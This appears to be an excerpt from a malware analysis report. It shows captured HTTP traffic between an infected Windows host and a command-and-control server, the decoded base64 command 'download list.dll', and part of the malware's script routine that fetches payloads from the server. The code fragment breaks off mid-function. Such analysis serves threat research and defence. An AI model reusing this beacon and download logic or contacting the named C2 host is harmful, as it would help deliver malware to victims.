 GET /gnu/board.php?m=000C29429EC5&v=1.2|3 HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Language: ko
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Host: my-homework.890m.com
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 07 Jan 2019 01:59:53 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.0.32
18
ZG93bmxvYWR8bGlzdC5kbGw=
0
Decrypted C&C command :
download list.dll
if(cmd_arr[0]=="download")
{
download(cmd_arr[1])
}
Function download(c)
{
var a=serverurl+"/download/"+c;
do
{
try
{
xhr.open("GET",a,False);
xhr.send();
if(xhr.status==200)
{
break
}
GET /gnu/download/list.dll HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Language: ko
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Host: my-homework.890m.com
HTTP/1.1 200 OK